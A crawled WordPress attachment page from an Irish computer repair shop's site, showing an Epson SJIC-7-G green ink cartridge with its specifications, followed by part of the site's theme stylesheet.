		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-167890 attachmentid-167890 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Epson C33S020406 (SJIC-7-G) Ink cartridge green</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Epson C33S020406 (SJIC-7-G) Ink cartridge green</span><meta property="url" content="https://computersrus.ie/?attachment_id=167890"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-167890" class="post-167890 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/Epson-C33S020406-SJIC-7-G-Ink-cartridge-green-5.000.000-signs.jpg'><img width="300" height="300" src="https://computersrus.ie/wp-content/uploads/2020/04/Epson-C33S020406-SJIC-7-G-Ink-cartridge-green-5.000.000-signs-300x300.jpg" class="attachment-medium size-medium" alt="Technical detailsPrinting coloursGreenCountry of originChinaPrint technologyInkjet printingColourYesMinimum order quantity50 pc(s)Quantity per pallet layer (UK)350 pc(s)Quantity per pallet layer350 pc(s)Quantity per pallet (UK)2450 pc(s)Pallet width (UK)100 cmPallet length (UK)120 cmPallet height (UK)103.2 cmFeaturesCountry of originChinaMinimum order quantity50 pc(s)TypeOriginalInk typePigment-based inkMultipackNoBrand compatibilityEpsonPrinting coloursGreenPrint technologyInkjet printingColourYesCompatibilityTM-J7100TM-J7100PQuantity per pack1 pc(s)Packaging dataPackage depth88 mmPackage weight100 gPackage width46 mmPackage height65 mmQuantity per pack1 pc(s)Quantity per pallet2450 pc(s)Weight &amp; dimensionsPackage depth88 mmPackage weight100 gPackage width46 mmPackage height65 mmLogistics dataPallet width80 cmPallet length120 cmPallet height103.2 cmCountry of originChinaQuantity per pallet2450 pc(s)Minimum order quantity50 pc(s)Other featuresCountry of originChina" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/Epson-C33S020406-SJIC-7-G-Ink-cartridge-green-5.000.000-signs-300x300.jpg 300w, https://computersrus.ie/wp-content/uploads/2020/04/Epson-C33S020406-SJIC-7-G-Ink-cartridge-green-5.000.000-signs-150x150.jpg 150w, https://computersrus.ie/wp-content/uploads/2020/04/Epson-C33S020406-SJIC-7-G-Ink-cartridge-green-5.000.000-signs-360x360.jpg 360w, https://computersrus.ie/wp-content/uploads/2020/04/Epson-C33S020406-SJIC-7-G-Ink-cartridge-green-5.000.000-signs-45x45.jpg 45w, https://computersrus.ie/wp-content/uploads/2020/04/Epson-C33S020406-SJIC-7-G-Ink-cartridge-green-5.000.000-signs-100x100.jpg 100w, https://computersrus.ie/wp-content/uploads/2020/04/Epson-C33S020406-SJIC-7-G-Ink-cartridge-green-5.000.000-signs.jpg 600w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
<p>Epson C33S020406 (SJIC-7-G) Ink cartridge green</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=167890#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='167890' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1
body_size: 13624
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

progress {
  vertical-align: baseline;
}

template,
[hidden] {
  display: none;
}

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:active,
a:hover {
  outline-width: 0;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

b,
strong {
  font-weight: inherit;
}

b,
strong {
  font-weight: bolder;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background-color: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

button,
input,
select,
textarea {
  font: inherit;
  margin: 0;
}

optgroup {
  font-weight: bold;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

* {
  box-sizing: border-box;
}

*:before,
*:after {
  box-sizing: border-box;
}

html {
  font-family: Lato, -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  line-height: 1.875;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 87.5%;
}

@media (min-width: 768px) {
  html {
    font-size: 100%;
  }
}

body {
  color: #444;
  background-color: #fff;
}

html,
body {
  overflow-x: hidden;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  text-decoration: underline;
  color: #003366;
  transition: color 0.1s;
}

a:hover, a:focus {
  text-decoration: none;
  color: #001a33;
}

a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

img {
  vertical-align: middle;
}

hr {
  margin-top: 1.875rem;
  margin-bottom: 1.875rem;
  border: 0;
  border-top: 1px solid #eee;
}

.sr-only, .screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
  white-space: nowrap;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-weight: 700;
  line-height: 1.1;
  color: #333;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 1.875rem;
  margin-bottom: 0.9375rem;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 1.25rem;
  margin-bottom: 0.9375rem;
}

h1, .h1 {
  font-size: 2.25rem;
}

h2, .h2 {
  font-size: 1.875rem;
}

h3, .h3 {
  font-size: 1.5rem;
}

h4, .h4 {
  font-size: 1.25rem;
}

h5, .h5 {
  font-size: 1rem;
}

h6, .h6 {
  font-size: 0.9375rem;
}

p {
  margin: 0 0 0.9375rem;
}

b,
strong {
  font-weight: 700;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 0.9375rem;
  padding: 0 0 0 1.5rem;
}

ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}

blockquote {
  padding: 0 0 0 0.833333rem;
  margin: 0 0 0.833333rem;
  border-left: 4px solid #f35f55;
  overflow: hidden;
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}

blockquote footer {
  display: block;
  line-height: 1.875;
  color: #777;
}

blockquote footer:before {
  content: '\2014 \00A0';
}

.blockquote-reverse {
  padding-right: 0.833333rem;
  padding-left: 0;
  border-right: 4px solid #f35f55;
  border-left: 0;
  text-align: right;
}

.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before {
  content: '';
}

.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 1.875rem;
  font-style: normal;
  line-height: 1.875;
}

table, th, td {
  border: 1px solid #ddd;
}

table {
  table-layout: fixed;
  border-width: 1px 0 0 1px;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
}

th, td {
  border-width: 0 1px 1px 0;
  vertical-align: baseline;
  text-align: left;
  padding: 0.4em;
}

th {
  font-weight: 700;
}

dt {
  font-weight: 400;
  color: #444;
}

dd {
  margin: 0 0 1rem;
}

code,
kbd,
pre,
samp,
tt,
var {
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 90%;
}

code {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #bd4147;
  background-color: #f7f7f9;
}

a > code {
  padding: 0;
  color: inherit;
  background-color: inherit;
}

kbd {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #fff;
  background-color: #333;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
}

pre {
  display: block;
  padding: 1rem;
  margin-top: 0;
  margin-bottom: 1.5rem;
  max-width: 100%;
  overflow: auto;
  font-size: 90%;
  line-height: 1.6;
  color: #292b2c;
  background-color: #eee;
}

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}

var {
  font-style: italic;
}

input[type=email],
input[type=number],
input[type=password],
input[type=search],
input[type=tel],
input[type=text],
textarea {
  border: 1px solid #999;
  padding: 0.25rem 1em;
  box-shadow: none;
  vertical-align: middle;
}

button,
input[type=button],
input[type=submit],
input[type=reset] {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
